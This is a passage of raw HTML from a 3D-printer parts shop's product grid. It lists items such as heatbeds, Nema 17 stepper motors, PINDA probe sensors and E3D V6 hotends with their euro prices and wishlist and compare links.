rel="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" data-id-product="87" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > HeatCore DDG extrusion/extruder kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 115,61 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Cinta Kapton" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/223-home_default/cinta-kapton.jpg" alt="Cinta Kapton" title="Cinta Kapton" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" rel="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" data-id-product="97" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Cinta Kapton" > Cinta Kapton </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/235-home_default/heatbed-mk3-aluminium-300x200-.jpg" alt="Heatbed MK3 Aluminium 300x200 12V/24V" title="Heatbed MK3 Aluminium 300x200 12V/24V" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" rel="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" data-id-product="107" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > Heatbed MK3 Aluminium 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,08 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/111-m3-screw.html" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/238-home_default/m3-screw.jpg" alt="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/111-m3-screw.html" rel="https://orballoprinting.com/en/home/111-m3-screw.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/111-m3-screw.html" data-id-product="111" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/111-m3-screw.html" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" > M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 6,57 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="MK2A 300x200 mm PCB Heated" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/241-home_default/mk2a-300x200-mm-pcb-heated.jpg" alt="MK2A 300x200 mm PCB Heated" title="MK2A 300x200 mm PCB Heated" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" rel="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" data-id-product="112" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="MK2A 300x200 mm PCB Heated" > MK2A 300x200 mm PCB Heated </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 24,71 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" /></a><div class="product-flags"> <span class="sale-label">Reduced price!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 37,11 € </span> <span class="old-price product-price"> 41,23 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/161-mk42.html" title="MK42 Heatbed" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/413-home_default/mk42.jpg" alt="MK42 Heatbed" title="MK42 Heatbed" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/161-mk42.html" rel="https://orballoprinting.com/en/home/161-mk42.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/161-mk42.html" data-id-product="161" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/161-mk42.html" title="MK42 Heatbed" > MK42 Heatbed </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 53,71 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/164-kit-motores-nema-17-con-husillos.html" title="Kit Nema 17 with integrated leascrews" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/416-home_default/kit-motores-nema-17-con-husillos.jpg" alt="Nema 17 with integrated leascrews" title="Nema 17 with integrated leascrews" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/164-kit-motores-nema-17-con-husillos.html" rel="https://orballoprinting.com/en/home/164-kit-motores-nema-17-con-husillos.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/164-kit-motores-nema-17-con-husillos.html" data-id-product="164" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/164-kit-motores-nema-17-con-husillos.html" title="Kit Nema 17 with integrated leascrews" > Kit Nema 17 with integrated leascrews </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 106,61 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/174-tmz-2100.html" title="TMC 2100" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/442-home_default/tmz-2100.jpg" alt="TMC 2100" title="TMC 2100" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/174-tmz-2100.html" rel="https://orballoprinting.com/en/home/174-tmz-2100.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/174-tmz-2100.html" data-id-product="174" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/174-tmz-2100.html" title="TMC 2100" > TMC 2100 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 10,66 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/178-pinda-probe-sensor.html" title="P.I.N.D.A PINDA probe sensor" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/445-home_default/pinda-probe-sensor.jpg" alt="pinda probe sensor" title="pinda probe sensor" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/178-pinda-probe-sensor.html" rel="https://orballoprinting.com/en/home/178-pinda-probe-sensor.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/178-pinda-probe-sensor.html" data-id-product="178" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/178-pinda-probe-sensor.html" title="P.I.N.D.A PINDA probe sensor" > P.I.N.D.A PINDA probe sensor </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/179-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping MK42" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/447-home_default/pei-sheet-antiwarping-20x20.jpg" alt="PEI sheet antiwarping 20x20" title="PEI sheet antiwarping 20x20" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/179-pei-sheet-antiwarping-20x20.html" rel="https://orballoprinting.com/en/home/179-pei-sheet-antiwarping-20x20.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/179-pei-sheet-antiwarping-20x20.html" data-id-product="179" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/179-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping MK42" > PEI sheet antiwarping MK42 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,22 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/182-ovm.html" title="OVM" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/459-home_default/ovm.jpg" alt="OVM" title="OVM" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/182-ovm.html" rel="https://orballoprinting.com/en/home/182-ovm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/182-ovm.html" data-id-product="182" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/182-ovm.html" title="OVM" > OVM </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 48,76 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/186-magnetic-mk52-heatbed.html" title="Magnetic MK52 heatbed" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/500-home_default/magnetic-mk52-heatbed.jpg" alt="Magnetic MK52 heatbed" title="Magnetic MK52 heatbed" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/186-magnetic-mk52-heatbed.html" rel="https://orballoprinting.com/en/home/186-magnetic-mk52-heatbed.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/186-magnetic-mk52-heatbed.html" data-id-product="186" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/186-magnetic-mk52-heatbed.html" title="Magnetic MK52 heatbed" > Magnetic MK52 heatbed </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 73,55 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/191-original-prusa-nema-17-stepper-motor-with-320-mm-integrated-lead-screw.html" title="Nema 17 stepper motor with 320 mm integrated lead screw" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/475-home_default/original-prusa-nema-17-stepper-motor-with-320-mm-integrated-lead-screw.jpg" alt="Nema 17 stepper motor with 320 mm integrated lead screw" title="Nema 17 stepper motor with 320 mm integrated lead screw" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/191-original-prusa-nema-17-stepper-motor-with-320-mm-integrated-lead-screw.html" rel="https://orballoprinting.com/en/home/191-original-prusa-nema-17-stepper-motor-with-320-mm-integrated-lead-screw.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/191-original-prusa-nema-17-stepper-motor-with-320-mm-integrated-lead-screw.html" data-id-product="191" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/191-original-prusa-nema-17-stepper-motor-with-320-mm-integrated-lead-screw.html" title="Nema 17 stepper motor with 320 mm integrated lead screw" > Nema 17 stepper motor with 320 mm integrated lead screw </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 29,75 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/192-original-prusa-nema-17-stepper-motor-with-420-mm-integrated-lead-screw.html" title="Nema 17 stepper motor with 420 mm integrated lead screw" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/478-home_default/original-prusa-nema-17-stepper-motor-with-420-mm-integrated-lead-screw.jpg" alt="Nema 17 stepper motor with 420 mm integrated lead screw" title="Nema 17 stepper motor with 420 mm integrated lead screw" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/192-original-prusa-nema-17-stepper-motor-with-420-mm-integrated-lead-screw.html" rel="https://orballoprinting.com/en/home/192-original-prusa-nema-17-stepper-motor-with-420-mm-integrated-lead-screw.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/192-original-prusa-nema-17-stepper-motor-with-420-mm-integrated-lead-screw.html" data-id-product="192" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/192-original-prusa-nema-17-stepper-motor-with-420-mm-integrated-lead-screw.html" title="Nema 17 stepper motor with 420 mm integrated lead screw" > Nema 17 stepper motor with 420 mm integrated lead screw </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 31,81 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/193-kit-motores-nema-17-con-husillos.html" title="Kit Nema 17 with integrated leascrews 420 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/479-home_default/kit-motores-nema-17-con-husillos.jpg" alt="Nema 17 with integrated leascrews" title="Nema 17 with integrated leascrews" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/193-kit-motores-nema-17-con-husillos.html" rel="https://orballoprinting.com/en/home/193-kit-motores-nema-17-con-husillos.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/193-kit-motores-nema-17-con-husillos.html" data-id-product="193" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/193-kit-motores-nema-17-con-husillos.html" title="Kit Nema 17 with integrated leascrews 420 mm" > Kit Nema 17 with integrated leascrews 420 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 99,17 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" title="P.I.N.D.A PINDA 2 probe sensor" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/508-home_default/pinda-probe-sensor.jpg" alt="P.I.N.D.A PINDA 2 probe sensor" title="P.I.N.D.A PINDA 2 probe sensor" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" rel="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" data-id-product="202" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" title="P.I.N.D.A PINDA 2 probe sensor" > P.I.N.D.A PINDA 2 probe sensor </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 14,87 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/199-v6-hotend-full-kit-175mm-universal-with-bowden-add-on-12v.html" title="E3D V6 HotEnd All Metal- 1.75mm " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/524-home_default/v6-hotend-full-kit-175mm-universal-with-bowden-add-on-12v.jpg" alt="ED V6 HotEnd All Metal- 1.75mm " title="ED V6 HotEnd All Metal- 1.75mm " /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/199-v6-hotend-full-kit-175mm-universal-with-bowden-add-on-12v.html" rel="https://orballoprinting.com/en/home/199-v6-hotend-full-kit-175mm-universal-with-bowden-add-on-12v.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/199-v6-hotend-full-kit-175mm-universal-with-bowden-add-on-12v.html" data-id-product="199" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/199-v6-hotend-full-kit-175mm-universal-with-bowden-add-on-12v.html" title="E3D V6 HotEnd All Metal- 1.75mm " > E3D V6 HotEnd All Metal- 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 61,98 € </span> <span class="old-price product-price"> 70,24 € </span> <span class="price-percent-reduction small">-10,00 €</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/208-driver-tmc2130-version-spi.html" title="Driver Trinamic TMC2130 (SPI version)" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/532-home_default/driver-tmc2130-version-spi.jpg" alt="Driver TMC2130 (SPI version)" title="Driver TMC2130 (SPI version)" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/208-driver-tmc2130-version-spi.html" rel="https://orballoprinting.com/en/home/208-driver-tmc2130-version-spi.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/208-driver-tmc2130-version-spi.html" data-id-product="208" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/208-driver-tmc2130-version-spi.html" title="Driver Trinamic TMC2130 (SPI version)" > Driver Trinamic TMC2130 (SPI version) </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 9,91 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/209-40x40-fan.html" title="40x40 Fan" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/540-home_default/40x40-fan.jpg" alt="40x40 Fan" title="40x40 Fan" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/209-40x40-fan.html" rel="https://orballoprinting.com/en/home/209-40x40-fan.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/209-40x40-fan.html" data-id-product="209" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/209-40x40-fan.html" title="40x40 Fan" > 40x40 Fan </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,06 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/210-e3d-v6-heatsink-universal.html" title="E3D V6 heatsink universal" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/537-home_default/e3d-v6-heatsink-universal.jpg" alt="E3D V6 heatsink universal" title="E3D V6 heatsink universal" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/210-e3d-v6-heatsink-universal.html" rel="https://orballoprinting.com/en/home/210-e3d-v6-heatsink-universal.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/210-e3d-v6-heatsink-universal.html" data-id-product="210" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/210-e3d-v6-heatsink-universal.html" title="E3D V6 heatsink universal" > E3D V6 heatsink universal </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 15,61 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/211-heater-cartridge-12v-40w.html" title="Heater Cartridge - 12v 40w" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/538-home_default/heater-cartridge-12v-40w.jpg" alt="Cartucho calefactor 12V 40W" title="Cartucho calefactor 12V 40W" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" 